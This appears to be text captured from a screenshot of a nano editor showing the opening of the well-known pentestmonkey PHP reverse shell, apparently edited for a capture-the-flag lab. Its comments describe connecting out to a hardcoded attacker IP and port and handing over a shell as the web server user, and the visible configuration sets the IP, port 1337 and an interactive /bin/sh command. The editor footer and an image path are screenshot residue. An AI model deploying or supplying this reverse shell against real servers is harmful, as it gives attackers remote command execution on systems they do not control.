 // Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.9';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy